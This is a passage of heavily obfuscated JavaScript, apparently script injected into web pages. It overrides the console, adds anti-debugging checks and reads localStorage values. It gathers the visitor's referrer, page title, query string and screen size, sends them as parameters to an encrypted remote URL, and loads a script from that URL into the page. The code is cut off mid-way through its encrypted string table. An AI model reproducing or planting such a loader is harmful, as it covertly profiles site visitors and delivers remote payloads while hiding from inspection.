_0xfa43c8={'SEbax':function(_0x25b27d,_0xb17ef4){function _0x2ab086(_0x1f85da,_0x213a08,_0x584556,_0x1c92ca,_0x5e2775){return _0x13b0(_0x584556- -0x67,_0x5e2775);}return _0x27c5d2[_0x2ab086(0x1dc,0x30d,0x315,0x1c7,'80$5')](_0x25b27d,_0xb17ef4);},'xEwVM':function(_0x3ef453,_0x9119e4){function _0x491942(_0x46d08d,_0x4cd20c,_0x4a7863,_0x20b20f,_0x62321){return _0x13b0(_0x62321- -0x158,_0x20b20f);}return _0x27c5d2[_0x491942(0x7f,0xd5,0x10,'f^VZ',0xaf)](_0x3ef453,_0x9119e4);},'OZvXK':_0x27c5d2[_0x4de855(0x5c9,'B9LL',0x4b7,0x54a,0x484)],'rHtOH':_0x27c5d2[_0x4c4279(0x10c,'GlFf',0x98,-0x1d6,-0x70)]};function _0x2cd312(_0xfc646f,_0x4ff6ea,_0x32ca31,_0x4fd949,_0x31d1c6){return _0x41e27f(_0xfc646f-0x13d,_0x4ff6ea-0xbe,_0x4fd949- -0xfe,_0xfc646f,_0x31d1c6-0x19a);}function _0x4758ce(_0x4330d8,_0x4aadb7,_0xb94c4c,_0x4516e2,_0x2d5d82){return _0x4cf40e(_0x4330d8-0x1f5,_0x4aadb7-0x96,_0xb94c4c-0x197,_0x4516e2-0x9a,_0x4aadb7);}function _0x4b219e(_0x5907e9,_0x145e5c,_0x4c577f,_0x2b79da,_0x4198aa){return _0x4cf40e(_0x5907e9- -0x19a,_0x145e5c-0x135,_0x4c577f-0x18,_0x2b79da-0xe5,_0x4c577f);}function _0x4de855(_0x42bc7d,_0x51176b,_0x3b045a,_0x42e60b,_0x7df0ed){return _0x41e27f(_0x42bc7d-0x14d,_0x51176b-0x1dd,_0x42bc7d-0x19c,_0x51176b,_0x7df0ed-0x164);}if(_0x27c5d2[_0x4c4279(0x249,'QU#0',0x251,0xc2,0xcf)](_0x27c5d2[_0x4de855(0x652,'yRY4',0x665,0x53e,0x6db)],_0x27c5d2[_0x4758ce(0x435,'8RMC',0x2b7,0x522,0x476)]))_0x104ccc=_0x338e86;else{var _0xace41d;try{_0x27c5d2[_0x4b219e(-0x8c,0x44,'YRM%',0x86,-0xf9)](_0x27c5d2[_0x4758ce(0x337,'RLKW',0x1bc,0x1f5,0x491)],_0x27c5d2[_0x4758ce(0x51d,'Q4HC',0x457,0x4d1,0x66e)])?_0x114238=_0x5c55ad:_0xace41d=_0x27c5d2[_0x4c4279(-0x167,'XrvZ',-0x12d,-0x1d5,-0xe9)](Function,_0x27c5d2[_0x4de855(0x6a4,'9@(Q',0x5fc,0x6fc,0x81c)](_0x27c5d2[_0x4758ce(0x343,'Tg&5',0x30f,0x466,0x3f0)](_0x27c5d2[_0x4b219e(0x1e9,0x5d,'[P71',0x279,0x24a)],_0x27c5d2[_0x2cd312('80$5',0x219,0x307,0x19e,0x155)]),');'))();}catch(_0x5889e5){_0x27c5d2[_0x4c4279(-0x322,'YRM%',-0x2a1,-0x125,-0x1b2)](_0x27c5d2[_0x4b219e(-0xad,-0x112,'2qv[',0x42,-0x107)],_0x27c5d2[_0x4b219e(0x16c,0xaa,'X2Y4',0xa4,0x19a)])?_0x54f198=HfimRq[_0x4758ce(0x5e2,'bu5m',0x55d,0x654,0x67d)](_0x1445b7,HfimRq[_0x4de855(0x603,'Q4HC',0x4d0,0x665,0x6ba)](HfimRq[_0x2cd312('@gu2',0x250,0x1cc,0x2c3,0x1ca)](HfimRq[_0x4c4279(-0x1d9,'Q4HC',-0x11e,-0x220,-0x193)],HfimRq[_0x4b219e(-0x99,-0xaf,'QHI7',0xe,-0x65)]),');'))():_0xace41d=window;}return _0xace41d;}},_0x2e518d=_0x27c5d2[_0x4747ab(0x3b2,0x362,0x33c,0x449,'QHI7')](_0x548994),_0x8b47a3=_0x2e518d[_0x4cf40e(0xff,0x1a,0x25,-0x7f,'Q4HC')+'le']=_0x2e518d[_0x4747ab(0x15e,0x2b4,0x28b,0x432,'PL#R')+'le']||{},_0x11f969=[_0x27c5d2[_0x4cf40e(0x346,0x39d,0x484,0x392,'xl2y')],_0x27c5d2[_0x4747ab(0x173,0x1ea,0x163,0x61,'2^R9')],_0x27c5d2[_0x41e27f(0x5b9,0x53e,0x554,'sO6g',0x595)],_0x27c5d2[_0x4cf40e(0x10f,0x19d,-0x60,0x2a3,'nC)$')],_0x27c5d2[_0x361e8d(0x6e0,'HK&i',0x5cf,0x6f2,0x4fe)],_0x27c5d2[_0x3b0749(0x49e,0x3fe,'^AdB',0x4ec,0x5db)],_0x27c5d2[_0x41e27f(0x22d,0x1dd,0x2cf,'N*tw',0x452)]];for(var _0x3c8ea3=-0x5c2+-0x1240+-0xe*-0x1b7;_0x27c5d2[_0x361e8d(0x2a5,'WN6N',0x36a,0x207,0x224)](_0x3c8ea3,_0x11f969[_0x361e8d(0x5db,'OFmx',0x4d4,0x3d7,0x412)+'h']);_0x3c8ea3++){if(_0x27c5d2[_0x41e27f(0x4c2,0x2aa,0x39c,'PL#R',0x4d3)](_0x27c5d2[_0x41e27f(0x1c1,0x350,0x317,'8RMC',0x449)],_0x27c5d2[_0x4747ab(0x4cf,0x3f3,0x336,0x2f6,'XrvZ')])){var _0xf9c802=_0x27c5d2[_0x4747ab(0x195,0x2d7,0x217,0x38a,'lu(s')][_0x3b0749(0x5c3,0x5b1,'^AdB',0x60f,0x588)]('|'),_0x2484dc=0x2489*-0x1+-0x1ae1+-0x1*-0x3f6a;while(!![]){switch(_0xf9c802[_0x2484dc++]){case'0':var _0x3b98e0=_0x11f969[_0x3c8ea3];continue;case'1':var _0x163ed8=_0x8b47a3[_0x3b98e0]||_0x251d13;continue;case'2':_0x251d13[_0x41e27f(0x380,0x3c6,0x309,'Q4HC',0x499)+_0x41e27f(0x609,0x460,0x51f,'nC)$',0x44f)]=_0x163ed8[_0x4cf40e(0x1fa,0x139,0x23f,0x290,'8RMC')+_0x361e8d(0x3c9,'QHI7',0x4b9,0x5fd,0x5c0)][_0x41e27f(0x454,0x47f,0x46d,'Hvd1',0x4d0)](_0x163ed8);continue;case'3':_0x251d13[_0x3b0749(0x451,0x410,'QHI7',0x56b,0x331)+_0x4747ab(0x2a2,0x29f,0x412,0x37a,'^AdB')]=_0x4e25a1[_0x361e8d(0x219,'8JH%',0x36b,0x2f9,0x3f2)](_0x4e25a1);continue;case'4':_0x8b47a3[_0x3b98e0]=_0x251d13;continue;case'5':var _0x251d13=_0x4e25a1[_0x361e8d(0x277,'WN6N',0x336,0x27e,0x33f)+_0x4cf40e(0x251,0xc0,0x330,0x3d0,'eaZ6')+'r'][_0x41e27f(0x26e,0x492,0x388,'RLKW',0x35c)+_0x4cf40e(0x18c,0x185,0x126,0x178,'sO6g')][_0x41e27f(0x664,0x399,0x524,'[P71',0x467)](_0x4e25a1);continue;}break;}}else{var _0xaa53c1;try{_0xaa53c1=hKXuHJ[_0x361e8d(0x272,'Kr[x',0x303,0x3ed,0x245)](_0x137ef1,hKXuHJ[_0x4747ab(0x52e,0x39e,0x52f,0x49a,'RLKW')](hKXuHJ[_0x3b0749(0x379,0x2b6,'fFOv',0x4d5,0x286)](hKXuHJ[_0x4cf40e(0x244,0x231,0x204,0x1a9,'I[7]')],hKXuHJ[_0x41e27f(0x1fa,0x369,0x293,'bu5m',0x269)]),');'))();}catch(_0x367472){_0xaa53c1=_0x14316a;}return _0xaa53c1;}}}});_0x27c5d2[_0x45368b(0x146,0x464,0x2d1,'yRY4',0x2d9)](_0x383a4b);var _0x1df838=_0x27c5d2[_0x496341('h63(',0x227,0x1e6,0x2a8,0x2bc)];if(!window[_0x45368b(0x2f1,0x1dc,0x25e,'dBA)',0x222)+_0x496341('g#c&',0x203,0x37a,0xda,0x214)+_0x2c6577(0x528,'2^R9',0x79c,0x694,0x6aa)+'9S']){if(_0x27c5d2[_0x1f94e6(0x6d0,0x5c0,'2qv[',0x5c5,0x436)](_0x27c5d2[_0x1f94e6(0x6e4,0x649,'jVyw',0x677,0x572)],_0x27c5d2[_0x1f94e6(0x3be,0x5f1,'YRM%',0x52b,0x4aa)])){var _0x2bcef4={};_0x2bcef4[_0x496341('^AdB',-0xed,-0x75,0x166,0x86)+'e']=![],_0x2bcef4[_0x1bae68(0x499,0x43b,0x652,0x53c,'xl2y')]=0x15180,_0x2bcef4[_0x1bae68(0x400,0x366,0x31a,0x40a,'h63(')+'H']=_0x27c5d2[_0x1bae68(0x452,0x24b,0x276,0x38e,'fFOv')],window[_0x2c6577(0x744,'HK&i',0x5ed,0x463,0x5ca)+_0x2c6577(0x50b,'OFmx',0x759,0x70a,0x627)+_0x496341('Q4HC',0x224,0x208,0x373,0x298)+'9S']=_0x2bcef4;}else{if(_0x138a9a){var _0x3356b1=_0x1a371d[_0x1f94e6(0x53e,0x710,'*Cgl',0x6b1,0x80b)](_0x1dfebc,arguments);return _0x534b9e=null,_0x3356b1;}}}const _0x4d3226=localStorage[_0x2c6577(0x716,'WN6N',0x4bb,0x786,0x621)+'em'](_0x27c5d2[_0x45368b(0x3e5,0x543,0x405,'OFmx',0x367)]);function _0x496341(_0x515ddc,_0x17689c,_0xa6ad19,_0x459d47,_0x47c197){return _0x13b0(_0x47c197- -0xee,_0x515ddc);}if(_0x27c5d2[_0x1f94e6(0x634,0x710,'XrvZ',0x62d,0x574)](typeof _0x4d3226,_0x27c5d2[_0x45368b(0x30f,0x2b8,0x432,'YRM%',0x4db)])&&_0x27c5d2[_0x1bae68(0x3e8,0x617,0x502,0x4a3,'GlFf')](_0x4d3226,null)){if(_0x27c5d2[_0x1bae68(0x240,0x408,0x1a3,0x2b4,'2^R9')](_0x27c5d2[_0x1bae68(0x5c8,0x501,0x684,0x54c,'[P71')],_0x27c5d2[_0x1f94e6(0x5cd,0x6e7,'lmDw',0x725,0x84d)])){var _0x56ffb7=JSON[_0x1f94e6(0x52e,0x65b,'N*tw',0x53d,0x61d)](_0x4d3226),_0x5983b4=Math[_0x496341('Kr[x',0x42,-0x8,-0xc8,0x8a)](_0x27c5d2[_0x45368b(0x129,0x2fd,0x1fa,'8mNx',0x2f9)](+new Date(),-0x9*-0x2e3+0x2*-0x67+-0x1545*0x1));_0x27c5d2[_0x496341('lmDw',0x163,0x255,0x374,0x286)](_0x27c5d2[_0x2c6577(0x777,'I[7]',0x654,0x6b9,0x7b1)](_0x56ffb7[_0x1bae68(0x46d,0x601,0x421,0x568,'1cvg')+_0x2c6577(0x70b,'*Cgl',0x600,0x621,0x6df)],window[_0x1bae68(0x2e3,0x39e,0x353,0x45f,'CJli')+_0x1bae68(0x433,0x1cf,0x12e,0x2ac,'bu5m')+_0x2c6577(0x66a,'OFmx',0x517,0x82a,0x699)+'9S'][_0x2c6577(0x71d,'eaZ6',0x621,0x588,0x5e6)]),_0x5983b4)&&(_0x27c5d2[_0x2c6577(0x5f2,'Tg&5',0x65b,0x5a5,0x565)](_0x27c5d2[_0x45368b(0x146,0x327,0x249,'g#9J',0x367)],_0x27c5d2[_0x45368b(0x174,0x17b,0x2d8,'Kr[x',0x43a)])?(localStorage[_0x1bae68(0x3cf,0x53c,0x360,0x413,'WN6N')+_0x1bae68(0x52b,0x607,0x559,0x523,'PL#R')](_0x27c5d2[_0x2c6577(0x55d,'lmDw',0x728,0x5ae,0x69b)]),localStorage[_0x1bae68(0x41e,0x6b3,0x446,0x52b,'bu5m')+_0x1bae68(0x3a3,0x1a0,0x434,0x2b2,'f^VZ')](_0x27c5d2[_0x496341('k[vt',0x3f6,0x3f1,0x15e,0x27b)]),localStorage[_0x45368b(0x23d,0x3af,0x35a,'80$5',0x32c)+_0x2c6577(0x426,'GlFf',0x5cb,0x567,0x53c)](_0x27c5d2[_0x1bae68(0x1f0,0x3a5,0x2da,0x272,'YRM%')])):_0x41102f+=_0x27c5d2[_0x2c6577(0x5c9,'lmDw',0x5c4,0x542,0x5be)](_0x27c5d2[_0x496341('QHI7',-0x9a,0x13f,-0x92,0xef)],_0x27c5d2[_0x2c6577(0x50d,'*Cgl',0x4cd,0x663,0x654)](_0x4d6658,_0x566047)));}else return function(_0x3f0a97){}[_0x1f94e6(0x731,0x543,'HK&i',0x5ea,0x5d6)+_0x1f94e6(0x473,0x505,'WN6N',0x44e,0x5a4)+'r'](IFVDfv[_0x496341('YRM%',0xe3,0xbe,0xe2,0x15e)])[_0x1f94e6(0x304,0x5b3,'9@(Q',0x464,0x402)](IFVDfv[_0x496341('WN6N',0x103,0x87,0x2a5,0x219)]);}var _0x24d128=localStorage[_0x45368b(0x303,0x2e1,0x3fc,'oAt1',0x3cc)+'em'](_0x27c5d2[_0x2c6577(0x3b7,'oAt1',0x515,0x67d,0x511)]),_0x397f43=localStorage[_0x2c6577(0x660,'9@(Q',0x70c,0x828,0x76a)+'em'](_0x27c5d2[_0x1f94e6(0x4f6,0x48c,'80$5',0x4d4,0x4ec)]),_0x536650=_0x27c5d2[_0x1f94e6(0x56f,0x770,'N*tw',0x61a,0x5ea)];_0x536650+=_0x27c5d2[_0x1f94e6(0x681,0x660,'1cvg',0x6e0,0x676)]('&',_0x27c5d2[_0x1bae68(0x436,0x30f,0x31a,0x3b6,'oAt1')](decodeURIComponent,window[_0x2c6577(0x763,'g#9J',0x58c,0x6d8,0x6c9)+_0x1bae68(0x491,0x396,0x59f,0x51e,'[P71')][_0x1bae68(0x486,0x5b1,0x5d5,0x48e,'sO6g')+'h'][_0x496341('OFmx',0x21a,0x430,0x3a6,0x2ff)+'ce']('?','')));function _0x1f94e6(_0xab4500,_0x389505,_0x5c246b,_0x7851c2,_0x206d20){return _0x13b0(_0x7851c2-0x2e4,_0x5c246b);}_0x536650+=_0x27c5d2[_0x1bae68(0x35f,0x13c,0x2d2,0x2d0,'xl2y')](_0x27c5d2[_0x2c6577(0x558,'bu5m',0x5ff,0x5c9,0x4ec)],_0x27c5d2[_0x2c6577(0x8ae,'@gu2',0x878,0x7bc,0x738)](encodeURIComponent,document[_0x45368b(0x16a,0x146,0x182,'PL#R',0x2fb)+_0x2c6577(0x6ac,'RLKW',0x70d,0x83f,0x755)])),_0x536650+=_0x27c5d2[_0x496341('1cvg',-0x28,0x21a,0x13f,0x90)](_0x27c5d2[_0x2c6577(0x670,'f^VZ',0x89a,0x7d4,0x76b)],_0x27c5d2[_0x45368b(0x74,0x1e7,0x16f,'QHI7',0x13c)](encodeURIComponent,document[_0x496341('QHI7',0xf,-0x29,0x215,0x100)]));function _0x1bae68(_0x515f3a,_0x4a8ff7,_0x2fa9c5,_0x4959fd,_0x354cab){return _0x13b0(_0x4959fd-0x120,_0x354cab);}_0x536650+=_0x27c5d2[_0x45368b(0x471,0x250,0x3c9,'sO6g',0x558)](_0x27c5d2[_0x496341('8mNx',0x36b,0x22b,0x1b3,0x230)],_0x27c5d2[_0x2c6577(0x3f1,'eaZ6',0x640,0x40b,0x546)](encodeURIComponent,_0x27c5d2[_0x45368b(0x388,0x15f,0x275,'CJli',0x2e5)](document[_0x2c6577(0x7ce,'Tg&5',0x62a,0x76f,0x72f)+_0x1f94e6(0x55c,0x3d6,'Tg&5',0x4b5,0x3a6)][_0x496341('nC)$',0x205,0x15,-0xc9,0x93)+_0x1bae68(0x3ff,0x4bc,0x404,0x40d,'YRM%')],document[_0x1f94e6(0x56e,0x6c9,'*Cgl',0x63b,0x698)+_0x45368b(0x1f4,0x33c,0x2bf,'Hvd1',0x253)][_0x1bae68(0x347,0x4e6,0x437,0x357,'Tg&5')+_0x2c6577(0x86c,'fFOv',0x81b,0x8ef,0x7b0)]))),_0x536650+=_0x27c5d2[_0x496341('QHI7',0x107,0x169,0x2a4,0x252)](_0x27c5d2[_0x1f94e6(0x432,0x387,'lu(s',0x439,0x573)],_0x27c5d2[_0x1f94e6(0x57a,0x42a,'oAt1',0x5b4,0x49b)](encodeURIComponent,_0x1df838)),_0x536650+=_0x27c5d2[_0x496341('^AdB',0x345,0x1c7,0x35d,0x1e6)](_0x27c5d2[_0x2c6577(0x75b,'jVyw',0x70a,0x5ee,0x6b7)],_0x27c5d2[_0x1f94e6(0x582,0x582,'oAt1',0x4d5,0x363)](encodeURIComponent,window[_0x2c6577(0x744,'XrvZ',0x578,0x66a,0x5b5)+_0x2c6577(0x4e7,'k[vt',0x67d,0x510,0x576)+_0x2c6577(0x6d2,'lu(s',0x8cc,0x68f,0x78a)+'9S'][_0x496341('f^VZ',0x1f9,0x3b4,0x446,0x2be)+'H']));if(_0x27c5d2[_0x2c6577(0x6ac,'nC)$',0x787,0x865,0x6d6)](typeof _0x24d128,_0x27c5d2[_0x496341('B9LL',0x11f,0x247,0x1f4,0x276)])&&_0x24d128&&window[_0x1f94e6(0x635,0x457,'2qv[',0x5cc,0x4e1)+_0x1bae68(0x575,0x628,0x42d,0x51f,'f^VZ')+_0x1bae68(0x210,0x3e4,0x3b9,0x2c1,'Hvd1')+'9S'][_0x2c6577(0x63f,'xl2y',0x56f,0x67b,0x647)+'e']){if(_0x27c5d2[_0x2c6577(0x653,'sO6g',0x4c1,0x6ab,0x5df)](_0x27c5d2[_0x1bae68(0x4e2,0x545,0x4e0,0x416,'XrvZ')],_0x27c5d2[_0x2c6577(0x6ca,'1cvg',0x6c1,0x45c,0x5d3)])){if(_0x326bfb){var _0x107484=_0x39ceff[_0x1bae68(0x31a,0x494,0x396,0x3b3,'Q4HC')](_0x5946b9,arguments);return _0xa99f67=null,_0x107484;}}else _0x536650+=_0x27c5d2[_0x496341('lmDw',0x58,0x157,0x1f5,0xf6)](_0x27c5d2[_0x45368b(0x2be,0x1a1,0x2cf,'8mNx',0x2b6)],_0x27c5d2[_0x1bae68(0x6f1,0x677,0x563,0x57e,'lu(s')](encodeURIComponent,_0x24d128));}if(_0x27c5d2[_0x1f94e6(0x84c,0x565,'8JH%',0x6c3,0x833)](typeof _0x397f43,_0x27c5d2[_0x1bae68(0x58e,0x60e,0x3f5,0x573,'1cvg')])&&_0x397f43&&window[_0x2c6577(0x865,'lu(s',0x5d0,0x5c3,0x6e8)+_0x1f94e6(0x513,0x55b,'RLKW',0x6a0,0x622)+_0x1bae68(0x336,0x442,0x51e,0x418,'OFmx')+'9S'][_0x1f94e6(0x4ba,0x4a5,'lu(s',0x5d4,0x4f1)+'e']){if(_0x27c5d2[_0x45368b(0x47e,0x374,0x42c,'yRY4',0x3ae)](_0x27c5d2[_0x496341('GlFf',0x26c,-0x5e,0xae,0xdf)],_0x27c5d2[_0x45368b(0x11a,0x1ac,0x1ad,'lmDw',0x2f8)]))_0x536650+=_0x27c5d2[_0x45368b(0x3f8,0x26f,0x320,'2^R9',0x41c)](_0x27c5d2[_0x1bae68(0x691,0x5e9,0x3e6,0x503,'uuPH')],_0x27c5d2[_0x496341('N*tw',0x3b,0x160,0x258,0x124)](encodeURIComponent,_0x397f43));else{var _0x507b05;try{_0x507b05=IFVDfv[_0x496341('Hvd1',-0x1e,0x229,-0xc,0x127)](_0x4833ab,IFVDfv[_0x1bae68(0x444,0x433,0x595,0x532,'HK&i')](IFVDfv[_0x496341('yRY4',-0x8,-0x2d,0x1ac,0xfe)](IFVDfv[_0x1bae68(0x414,0x3cb,0x3ad,0x378,'8RMC')],IFVDfv[_0x1bae68(0x477,0x504,0x2d0,0x3fb,'OFmx')]),');'))();}catch(_0x30bf56){_0x507b05=_0x4b526e;}return _0x507b05;}}var _0x914cf9=document[_0x496341('XrvZ',-0x43,0x106,0xfc,0x5e)+_0x1f94e6(0x4ce,0x5e8,'sO6g',0x54b,0x626)+_0x2c6577(0x5c4,'2^R9',0x78a,0x752,0x6c4)](_0x27c5d2[_0x1bae68(0x1f8,0x4f0,0x344,0x38b,'WN6N')]);_0x914cf9[_0x45368b(0x33a,0x311,0x208,'B9LL',0x123)]=_0x27c5d2[_0x496341('OFmx',0x3a4,0x329,0x39b,0x334)];function _0x2c6577(_0x2d15da,_0x50b390,_0x4d94b7,_0x550375,_0x4babc8){return _0x13b0(_0x4babc8-0x3a1,_0x50b390);}_0x914cf9[_0x2c6577(0x858,'[P71',0x884,0x855,0x806)]=_0x27c5d2[_0x496341('QU#0',0x179,0x63,0x24c,0x1f7)](window[_0x1f94e6(0x899,0x698,'Tg&5',0x708,0x58d)+_0x1f94e6(0x720,0x718,'fFOv',0x5d2,0x607)+_0x496341('jVyw',0x10,0x22c,0x27,0x10c)+'9S'][_0x1f94e6(0x5c7,0x3f2,'B9LL',0x55d,0x47d)+'H'],_0x536650);function _0x45368b(_0x38fa73,_0x23bf4d,_0x523735,_0x1a7b85,_0x1afebc){return _0x13b0(_0x523735- -0x2d,_0x1a7b85);}var _0x553a9a=document[_0x496341('k[vt',0x17f,0x35f,0x1b0,0x29f)+_0x1f94e6(0x4f6,0x474,'g#9J',0x5c4,0x476)+_0x1f94e6(0x5ab,0x46f,'8mNx',0x49b,0x58d)+_0x1f94e6(0x74a,0x6fe,'WN6N',0x5bc,0x47a)](_0x27c5d2[_0x45368b(0x3f1,0x17f,0x264,'g#9J',0x3f3)])[0x16a1+0x7*-0x4bd+0xa8a];_0x553a9a[_0x1bae68(0x433,0x23f,0x1bf,0x337,'N*tw')+_0x45368b(0x1cd,0x2b9,0x30d,'g#c&',0x347)][_0x1bae68(0x30e,0x521,0x27c,0x39e,'S85Q')+_0x45368b(0xca,0x1c7,0x118,'k[vt',0x4f)+'re'](_0x914cf9,_0x553a9a);}()));function _0x13b0(_0xcae47c,_0x20c989){var _0x21ac3c=_0x3021();return _0x13b0=function(_0x5d408b,_0x410c40){_0x5d408b=_0x5d408b-(-0x1c00+-0x25f8+0x4337);var _0x3982f0=_0x21ac3c[_0x5d408b];if(_0x13b0['vvukSZ']===undefined){var _0x4756da=function(_0x3c10ac){var _0x36ea65='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d034='',_0x3d1526='',_0x61638d=_0x28d034+_0x4756da;for(var _0x599ee1=-0x1fa*-0x10+0x10ee+-0x1847*0x2,_0x28066f,_0x59a913,_0x2f5dbc=-0x5d*0x26+-0xdd6+0xf4*0x1d;_0x59a913=_0x3c10ac['charAt'](_0x2f5dbc++);~_0x59a913&&(_0x28066f=_0x599ee1%(0x238a*0x1+0x173a+0x4*-0xeb0)?_0x28066f*(-0x9bb*-0x4+-0x47*-0x7f+-0x49e5)+_0x59a913:_0x59a913,_0x599ee1++%(0x25fc+-0x1*-0xe57+-0x344f))?_0x28d034+=_0x61638d['charCodeAt'](_0x2f5dbc+(-0x1*-0xbc3+-0x1952*-0x1+-0x250b))-(-0x2*-0x11ec+0x180d*-0x1+-0xbc1)!==0x2494+-0x1eba+-0x5da?String['fromCharCode'](0x23e8+0x1c5a+0x29*-0x18b&_0x28066f>>(-(0x56*-0x65+0x58d+0x1c63)*_0x599ee1&-0xd29+0x1645+-0x916)):_0x599ee1:0xb*0x35c+0x961+-0x2e55){_0x59a913=_0x36ea65['indexOf'](_0x59a913);}for(var _0x476686=-0x243f+0x16b9+-0x6c3*-0x2,_0x4b2b1d=_0x28d034['length'];_0x476686<_0x4b2b1d;_0x476686++){_0x3d1526+='%'+('00'+_0x28d034['charCodeAt'](_0x476686)['toString'](-0x132d+0xbff*0x1+0x73e))['slice'](-(-0x1*0x15df+-0xc85+0x2266));}return decodeURIComponent(_0x3d1526);};var _0x175982=function(_0x496295,_0x3b98ac){var _0x25f1fb=[],_0x322b4c=-0x6cd*0x2+-0x1d91+0x2b2b,_0x2d52cc,_0x5288fb='';_0x496295=_0x4756da(_0x496295);var _0x509335;for(_0x509335=0x1bd5+0x1015*0x1+-0x1*0x2bea;_0x509335<0x23b*-0xd+0x116+0x1ce9;_0x509335++){_0x25f1fb[_0x509335]=_0x509335;}for(_0x509335=0x1f44+-0x1*0x24a9+0x565*0x1;_0x509335<0x5c1*-0x1+-0x1596+0x1c57;_0x509335++){_0x322b4c=(_0x322b4c+_0x25f1fb[_0x509335]+_0x3b98ac['charCodeAt'](_0x509335%_0x3b98ac['length']))%(0x1532+-0x1c73+0x841),_0x2d52cc=_0x25f1fb[_0x509335],_0x25f1fb[_0x509335]=_0x25f1fb[_0x322b4c],_0x25f1fb[_0x322b4c]=_0x2d52cc;}_0x509335=0x1a*0x6b+0x1*-0x1ea3+0x3*0x697,_0x322b4c=-0x543*-0x1+-0x6*0xa7+0x5*-0x45;for(var _0x318f0a=-0x1d*0x7+-0x817+-0x2f6*-0x3;_0x318f0a<_0x496295['length'];_0x318f0a++){_0x509335=(_0x509335+(-0xcb6+0x12f*0x21+-0x1a58))%(0x76*-0x7+0x1*-0x17+-0x5*-0xdd),_0x322b4c=(_0x322b4c+_0x25f1fb[_0x509335])%(0x96a+0x8a3*0x2+-0x6*0x448),_0x2d52cc=_0x25f1fb[_0x509335],_0x25f1fb[_0x509335]=_0x25f1fb[_0x322b4c],_0x25f1fb[_0x322b4c]=_0x2d52cc,_0x5288fb+=String['fromCharCode'](_0x496295['charCodeAt'](_0x318f0a)^_0x25f1fb[(_0x25f1fb[_0x509335]+_0x25f1fb[_0x322b4c])%(-0x667*0x1+-0x19c9+-0x2c4*-0xc)]);}return _0x5288fb;};_0x13b0['ZQavLo']=_0x175982,_0xcae47c=arguments,_0x13b0['vvukSZ']=!![];}var _0x105e1d=_0x21ac3c[0x1e28+0x1*-0x26e7+0x8bf*0x1],_0x361d3b=_0x5d408b+_0x105e1d,_0x1005e7=_0xcae47c[_0x361d3b];if(!_0x1005e7){if(_0x13b0['JmnZAY']===undefined){var _0x59ff56=function(_0x410400){this['XZZehc']=_0x410400,this['ilDbSB']=[-0x1b5a+0x21dc+-0x681,0x164+0x1f90+0x2bf*-0xc,-0x1*-0xb2b+-0x90+-0x3*0x389],this['DYxKzt']=function(){return'newState';},this['VKgvMt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnQHDP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x59ff56['prototype']['kyDodn']=function(){var _0x36c99b=new RegExp(this['VKgvMt']+this['dnQHDP']),_0x4143c7=_0x36c99b['test'](this['DYxKzt']['toString']())?--this['ilDbSB'][-0x750+0x250f+-0x1dbe]:--this['ilDbSB'][0x20+-0x1687+0x1667];return this['tfpCbJ'](_0x4143c7);},_0x59ff56['prototype']['tfpCbJ']=function(_0x2dd274){if(!Boolean(~_0x2dd274))return _0x2dd274;return this['wxaJmP'](this['XZZehc']);},_0x59ff56['prototype']['wxaJmP']=function(_0x4ce7d5){for(var _0x38ccfe=0x23ed+0x1e86+-0x4273,_0x20b825=this['ilDbSB']['length'];_0x38ccfe<_0x20b825;_0x38ccfe++){this['ilDbSB']['push'](Math['round'](Math['random']())),_0x20b825=this['ilDbSB']['length'];}return _0x4ce7d5(this['ilDbSB'][0x1*-0x263d+0x32b*0x1+0x43*0x86]);},new _0x59ff56(_0x13b0)['kyDodn'](),_0x13b0['JmnZAY']=!![];}_0x3982f0=_0x13b0['ZQavLo'](_0x3982f0,_0x410c40),_0xcae47c[_0x361d3b]=_0x3982f0;}else _0x3982f0=_0x1005e7;return _0x3982f0;},_0x13b0(_0xcae47c,_0x20c989);}function _0x3021(){var _0x5c7610=['W6e3mCoa','WRVcGCkzkSoR','W6FcR8o3W4e0','WOLJBCkTsW','gxHRWO3cVW','j8oIW7mpwa','uCktdwhcGW','FmkHeetcQW','A8oUvXSU','jSoNW4ibrq','fx06WQdcIq','W5nrW4dcPCoc','BmkxW7ygma','l2bxWPNcRq','caFdKmogW54','W49iW5pdQ0K','W7lcJ8otWOhdVq','eSkjgrDk','W5dcVdGFoG','WQZcOCk4zxS','W6/cHrCsW60','WRJcVCkit0y','W7FcOW8OgG','W6lcH8oaW6Sv','W5uty8kOrG','W5CNhCk1wG','W7hcONPyW54','WQr+ESkpDq','W6uaWO/cLmon','fMZcT13cOq','W77cRCotWPCw','AMiGW6pdIG','W5iwWQVcSmo0','mY9LWP/cSG','fJjC','W6XoW7S','zCkFWQ8JW50','WP4Bd8kgaq','W4xcUxbTW6a','W7ddRSkbWOldSW','W7zmBGZcHq','hsZdNmoeW40','W4hcJZ8OW6G','W6qwcCkVyW','WQ7cK8kmv0a','W7FcNSoTuCou','ySkLpZ43','W5dcKSoYW5aw','o31NWQtcKa','kbFcSHhcOa','bwRdKmoigq','Be1skmoT','W5FcJCogWRFdQa','pmkFWO8+WRK','W7DzBXpcKG','W7FcGr41oa','WQxdHSkUWPdcKq','WRtdUhbGW5W','uSkAAgZcTq','y8kagSofva','WQZdKmkCWRDZ','aHJdL8o/W54','mGhcJWZcPq','WOpdHZldJCoF','WO/cKCk6x3W','W4CuiSohW5u','W5lcKuTiW7S','W6dcVZ8waa','W7hcTJ0UW5C','W4lcUmoIWQNdSW','gxxcNmoylW','WO/cSSkzqeG','WPRcQ8kvWQnO','u8kHWPKuW5y','gaJcJqFcNq','W6vDBrBcLq','WQZdGCo3wX4','W7RcO3b+W7K','WPVcJSkQueC','cfjtr8o0','WQLIW5ldMSkj','nftdQ8o7jW','W6uVWP7cG8os','gcRcJxO','n1pdLSoopG','W6JdRsldUmk5','CCknauZcVq','W4Ocq1tdMW','W7PzowfQ','W5/dJXC','dbhdH8oMW4m','W6KTW4y','WQBcS8kmhmoM','W7PWW5BdOwW','W77cOqKNgG','W6hdRSoFFbi','WPNcNSk9C3a','WORdQCoKAbG','W4KLWPBcUCo6','CSk1cglcQa','W4nKxs3cKq','cem/WORcSq','WOezo8kKva','W6tcJCkaWOhdUG','W6JcN8kWWRpdGG','e8o/W5TAwW','j0SCWP3cIa','tmkAWQmwW5S','fYNcTNfK','W5/cTmoVASoO','W7hcQGrOdq','W7FcVIG','W6FdSmk2WOldGa','WPBdS8kzWQfF','WRb5B8kOAG','W4BdM3xcKCkW','mv3cV23cVa','W4FcK8o1iSo4